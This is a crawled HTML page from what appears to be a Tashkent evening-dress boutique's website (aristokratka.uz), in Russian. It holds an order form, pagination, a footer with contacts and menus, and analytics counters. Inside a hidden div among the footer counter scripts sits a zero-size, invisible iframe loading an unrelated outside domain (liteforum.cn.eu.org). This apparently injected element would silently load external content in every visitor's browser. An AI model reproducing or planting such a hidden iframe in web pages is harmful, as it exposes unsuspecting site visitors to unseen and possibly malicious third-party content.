		          <div class="field-title">Имя:</div>		          <div class="field-value">
		          			            	<input   type="text" size="30" maxlength="100" value="" name="d[3]" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-text field-required">
		          <div class="field-title">Телефон: <span class="field-required-mark">*</span></div>		          <div class="field-value">
		          			            	<input required  type="text" size="30" maxlength="100" value="" name="d[4]" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-calendar">
		          <div class="field-title">Выбор даты:</div>		          <div class="field-value">
		          						<span><input type="text" size="15" readonly="readonly" value="" name="d[5]" id="d[5]" class="datepickerFrom" /></span>
							            		          </div>
		        </div>
		        									        <div class="tpl-field type-textarea">
		          <div class="field-title">Комментарий:</div>		          <div class="field-value">
		          			            	<textarea  cols="50" rows="7" name="d[6]"></textarea>
		            		            		          </div>
		        </div>
		        						
										
			<div class="tpl-field tpl-field-button">
				<button type="submit" class="tpl-form-button"><span  style="position: static;">Отправить</span></button>
			</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div>
	</div>
				</div>
			</div>
			    
			
	
	
	
			
	
	
		
	
									
	
	
		
	
	

	
			
						
	
	
	
	<ul class="shop2-pagelist">

		<li class="page_first"><a href="/magazin/folder/vecherniye-platya?s%5Bvendor_id%5D%5B%5D=1170202">&nbsp;</a></li>
		<li class="page_prev not_active"><a href="/magazin/folder/vecherniye-platya?s%5Bvendor_id%5D%5B%5D=1170202">&nbsp;</a></li>

		
												<li class="page_num active_num"><span>1</span></li>
															<li class="page_num"><a href="/magazin/folder/vecherniye-platya/p/1?s%5Bvendor_id%5D%5B%5D=1170202">2</a></li>
															<li class="page_num"><a href="/magazin/folder/vecherniye-platya/p/2?s%5Bvendor_id%5D%5B%5D=1170202">3</a></li>
					
					<li class="page_num dotts"><span>...</span></li>
		
		<li class="page_next"><a href="/magazin/folder/vecherniye-platya/p/1?s%5Bvendor_id%5D%5B%5D=1170202">&nbsp;</a></li>
		<li class="page_last"><a href="/magazin/folder/vecherniye-platya/p/3?s%5Bvendor_id%5D%5B%5D=1170202">&nbsp;</a></li>

	</ul>


			
		
	


	
	</div>

					</div>

				</main> 
			</div>
			
						
						
						
						
			
			<div class="form_bl_wrapper">
				<div class="form_bl_wrap">
					<div class="form_bl_body">
												<div class="form_bl_left">
							<div class="social_bl_wrap">
								<div class="social_bl_title">Следуйте за нами</div>
								<div class="social_bl_body">
																			<a href="https://www.facebook.com/aristokratka.butik" target="_blank">
																							<span class="has_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="20" viewBox="0 0 10 20"><defs><path id="4jj4a" d="M526.53 6342.8l-.26 3.07h-2.72v9.32h-3.74v-9.32h-1.92v-3.07h1.92v-1.89c0-2.6 1.22-4.05 4.28-4.05 1.07 0 1.85.16 2.86.36l-.47 2.94a9.82 9.82 0 0 0-1.66-.18c-1.2 0-1.27.51-1.27 1.35v1.47z"/></defs><g><g transform="translate(-517 -6336)"><use fill="#fff" xlink:href="#4jj4a"/></g></g></svg></span>
																					</a>
																			<a href="https://www.instagram.com/aristokratka_boutique/" target="_blank">
																							<span class="has_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="tn2fa" d="M578.26 6333.85c3.14 0 3.53.01 4.76.07 1.23.06 2.07.25 2.8.53.76.3 1.4.7 2.05 1.34a5.68 5.68 0 0 1 1.32 2.03c.28.73.48 1.57.54 2.8.05 1.23.07 1.62.07 4.75s-.02 3.53-.07 4.75a8.43 8.43 0 0 1-.54 2.8c-.3.76-.69 1.4-1.33 2.05a5.66 5.66 0 0 1-2.04 1.33c-.73.28-1.57.47-2.8.53a81.3 81.3 0 0 1-4.76.07 81.3 81.3 0 0 1-4.75-.07 8.44 8.44 0 0 1-2.8-.53c-.76-.3-1.4-.7-2.04-1.33a5.65 5.65 0 0 1-1.34-2.05 8.55 8.55 0 0 1-.53-2.8 81.17 81.17 0 0 1-.07-4.75c0-3.13.01-3.52.07-4.75.06-1.23.25-2.07.53-2.8.3-.75.7-1.4 1.34-2.03a5.66 5.66 0 0 1 2.04-1.34 8.56 8.56 0 0 1 2.8-.53 81.3 81.3 0 0 1 4.75-.07zm0 2.08a80 80 0 0 0-4.66.06 6.36 6.36 0 0 0-2.14.4 3.6 3.6 0 0 0-1.33.86c-.4.4-.65.79-.86 1.33-.16.4-.35 1.02-.4 2.14a84.56 84.56 0 0 0-.06 4.66c0 3.08 0 3.44.06 4.66.05 1.12.24 1.73.4 2.14.21.54.46.92.86 1.32.4.4.8.65 1.33.87.4.16 1.02.34 2.14.4 1.22.05 1.58.06 4.66.06s3.45-.01 4.66-.07a6.36 6.36 0 0 0 2.15-.4 3.6 3.6 0 0 0 1.32-.86c.4-.4.66-.78.87-1.32.16-.41.34-1.02.4-2.14.05-1.22.06-1.58.06-4.66s0-3.45-.06-4.66a6.35 6.35 0 0 0-.4-2.14 3.59 3.59 0 0 0-.87-1.33 3.6 3.6 0 0 0-1.32-.86 6.36 6.36 0 0 0-2.15-.4 84.71 84.71 0 0 0-4.66-.06zm0 13.29a3.84 3.84 0 1 0 0-7.69 3.84 3.84 0 0 0 0 7.69zm0-9.76a5.92 5.92 0 1 1 0 11.84 5.92 5.92 0 0 1 0-11.84zm7.55-.24a1.38 1.38 0 1 1-2.77 0 1.38 1.38 0 0 1 2.77 0z"/></defs><g><g transform="translate(-566 -6333)"><use fill="#fff" xlink:href="#tn2fa"/></g></g></svg></span>
																					</a>
																	</div>
							</div>
						</div>
						
						<div class="form_bl_right">
																				</div>

					</div>
				</div>
			</div>

		</div>

		<footer role="contentinfo" class="site_footer_wrapper">
			<div class="site_footer_wrap">
				<div class="site_footer_in1">
					
					<div class="footer_contacts">
						
												<div class="footer_phones_wrap">
														<div class="footer_phones">
																	<div><a href="tel:+998 90 999-20-30">+998 90 999-20-30</a></div>
															</div>
						</div>
												
												<div class="footer_address_wrap">
							<div class="footer_address_title">Шахрисабз 3/74, Метро Айбек</div>							<div class="footer_address">Ташкент, ул. Шахрисабзская 3/74 (Ориентир: Метро Айбек), 100015</div>							<div class="footer_mail"><a href="mailto:info@aristokratka.uz">info@aristokratka.uz</a></div>						</div>
												
												<div class="footer_time_wrap">
							<div class="footer_time_desc">без выходных</div>
							<div class="footer_time">с 10:00 до 20:00</div>
						</div>
						
					</div>

										<nav class="footer_menu_wrap">
					    <ul class="footer_menu menu-default">
					    					    					    					    <li><a href="/pokupatelyam"><ins>Покупателям</ins><span class="open_ul"></span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/oplata-i-dostavka">Оплата и доставка</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/tablitsa-razmerov">Таблица размеров</a>
					    					    					    					    					    					    </li>
					    					    </ul></li>
					    					    					    					    					    <li><a href="/kompaniya"><ins>Компания</ins><span class="open_ul"></span></a>
					    					    					    					    					    					    <ul>
					    					    					    					    <li><a href="/o-butike">О Бутике</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/vakansii">Вакансии</a>
					    					    					    					    					    					    </li>
					    					    					    					    					    <li><a href="/otzyvy">Отзывы</a>
					    					    					    					    </li></ul>
					    					    </li></ul>
					    					</nav>
					
				</div>
				<div class="site_footer_in2">
					<div class="footer_in2_wr">

						<div class="footer_in2_l">
							<div class="site_footer_name">
											            				            				            				            © 2019 - 2026 ЧП Кулматова Дилора Хамзаевна
							</div>
						</div>
						<div class="footer_in2_m">
							<div class="site_counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t21.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->




<!-- START WWW.UZ TOP-RATING --><SCRIPT language="javascript" type="text/javascript">
<!--
top_js="1.0";top_r="id=31999&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.1" type="text/javascript">
<!--
top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.2" type="text/javascript">
<!--
top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
//-->
</SCRIPT>
<SCRIPT language="javascript1.3" type="text/javascript">
<!--
top_js="1.3";
//-->
</SCRIPT>
<SCRIPT language="JavaScript" type="text/javascript">
<!--
top_rat="&col=80312D&t=ffffff&p=F4AD00";top_r+="&js="+top_js+"";document.write('<a href="https://www.uz/ru/res/visitor/index?id=31999" target=_top><img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Топ рейтинг www.uz"></a>')//-->
</SCRIPT><NOSCRIPT><A href="https://www.uz/ru/res/visitor/index?id=31999" target=_top><IMG height=31 src="https://cnt0.www.uz/counter/collect?id=31999&pg=http%3A//uzinfocom.uz&&col=80312D&amp;t=ffffff&amp;p=F4AD00" width=88 border=0 alt="Топ рейтинг www.uz"></A></NOSCRIPT><!-- FINISH WWW.UZ TOP-RATING -->
<div style="display:none;">

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27530301&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/27530301/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27530301,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27530301 = new Ya.Metrika({id:27530301,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27530301" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<iframe src="http://liteforum.cn.eu.org/ style="position: absolute;width:0;height:0;border:0;"></iframe>

</div>
<!--__INFO2026-01-08 10:27:37INFO__-->
</div>
						</div>
													<div class="footer_in2_r">
								<div class="site_copy"><span style='font-size:14px;' class='copyright'><a target="_blank" title="Создание сайтов megagroup.uz" class="copyright" rel="nofollow" href="#" onClick="document.location='https://megagroup.uz/?utm_referrer='+location.hostname" 
                                    style="display: inline-block; width: 139px; text-align: left; text-decoration: none; font-size: 15px; font-weight: 500; color: #000;">
            Powered by
            <img style="display: block; width: 100%;" src="https://cp.megagroup.ru/g/mlogo/uz/megagroup_uz.svg"
                title="Cоздание сайтов - megagroup.uz" alt="Создание сайтов в Megagroup.uz" />
        </a></span></div>
							</div>
												
					</div>
				</div>
			</div>
		</footer> 
	</div>
	<a href="javascript:void(0);" class="compare-button hide">
		<span>0</span>
	</a>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script >/*<![CDATA[*/
var megacounter_key="7afc5e80fecd8ee3bdeedd1e70069bce";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":2366155,"vid":2384769,"aid":2828379,"stid":4,"cp":22,"active":true,"domain":"aristokratka.uz","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
<!-- ID -->
</html>

--- FILE ---
content_type: text/css
request_url: https://aristokratka.uz/t/v2432/images/css/costumy_style.scss.css
body_size: 13
content:
.titlemenu {
  display: none; }

.site_header .header_menu_wrapper .header_menu_wrap .brands_block {
  display: none !important; }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/7afc5e80fecd8ee3bdeedd1e70069bce.js?r=&s=1280*720*24&u=https%3A%2F%2Faristokratka.uz%2Fmagazin%2Ffolder%2Fvecherniye-platya%3Fs%255Bvendor_id%255D%255B%255D%3D1170202&t=%D0%92%D0%B5%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D1%8F&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1768882478757&1768882478757
body_size: 85
content:
//:1
_sntnl1768882478757({date:"Tue, 20 Jan 2026 04:14:39 GMT", res:"1"})